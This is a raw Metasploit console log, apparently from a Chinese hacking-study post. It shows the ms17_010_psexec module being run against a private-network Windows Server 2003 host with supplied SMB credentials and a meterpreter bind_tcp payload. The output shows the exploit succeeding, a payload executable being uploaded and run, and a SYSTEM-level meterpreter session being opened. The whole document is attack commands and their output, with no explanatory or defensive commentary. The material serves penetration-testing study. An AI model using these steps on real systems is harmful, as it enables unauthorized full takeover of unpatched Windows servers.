 msf5 exploit(windows/smb/ms17_010_psexec) > use exploit/windows/smb/ms17_010_psexec
msf5 exploit(windows/smb/ms17_010_psexec) > set rhosts 192.168.52.141
rhosts => 192.168.52.141
msf5 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf5 exploit(windows/smb/ms17_010_psexec) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf5 exploit(windows/smb/ms17_010_psexec) > set lport 4444
lport => 4444
msf5 exploit(windows/smb/ms17_010_psexec) > set SMBPass Liu78963
SMBPass => Liu78963
msf5 exploit(windows/smb/ms17_010_psexec) > set SMBUser whoami
SMBUser => whoami
msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] 192.168.52.141:445 - Authenticating to 192.168.52.141 as user 'whoami'...
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0x8d2e5cc8
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.52.141:445 - Selecting native target
[*] 192.168.52.141:445 - Uploading payload... rgobvAkx.exe
[*] 192.168.52.141:445 - Created \rgobvAkx.exe...
[+] 192.168.52.141:445 - Service started successfully...
[*] 192.168.52.141:445 - Deleting \rgobvAkx.exe...
[*] Started bind TCP handler against 192.168.52.141:4444
[*] Sending stage (176195 bytes) to 192.168.52.141
[*] Meterpreter session 4 opened (192.168.52.143:2229 -> 192.168.52.141:4444) at 2020-06-19 20:09:48 +080
0
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
HACK学习呀